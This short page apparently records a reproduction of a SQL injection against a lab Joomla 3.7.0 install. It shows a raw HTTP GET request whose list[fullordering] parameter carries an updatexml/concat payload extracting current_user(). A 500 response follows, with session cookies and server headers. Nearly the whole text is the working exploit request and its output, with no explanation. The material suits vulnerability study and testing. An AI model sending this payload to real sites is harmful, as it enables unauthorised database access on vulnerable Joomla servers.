 请求头
GET /Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=update
xml(1,concat(0x5e,current_user(),0x5e),0) HTTP/1.1
Host: 192.168.227.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=luqeq0cn6h8rmn18vn5pnfff60; 9d4bb4a09f511681369671a08beff228=9ogumpfc6oprp82iav3vdttt24; 8df6ef73b
cca0c546b80bbb29a792f55=227dus963iiim0eki7qbvnest4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
响应头
HTTP/1.1 500 Internal Server Error
Date: Fri, 19 May 2017 02:15:50 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.30
Cache-Control: no-cache
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html